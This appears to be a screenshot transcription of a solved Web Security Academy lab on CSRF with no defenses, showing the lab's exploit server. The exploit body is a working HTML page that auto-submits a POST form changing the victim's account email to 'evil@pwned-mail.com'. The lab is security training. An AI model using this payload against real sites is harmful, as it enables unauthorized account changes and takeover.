 Web Security
Academy
CSRF vulnerability with no defenses
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's
Browser or Chrome.
Craft a response
URL: https://exploit-0afc0011038ea2c180bf1b4f01ab0073.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form class="login-form" name="change-email-form" action="https://0ad3002e0307a24e80f31ca600b100d1.web-security-
academy.net/my-account/change-email" method="POST">
<label>Email</label>
<input required type="email" name="email" value="evil@pwned-mail.com">
<button class='button' type='submit'> Update email </button>
</form>
<script>
document.forms[0].submit()
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log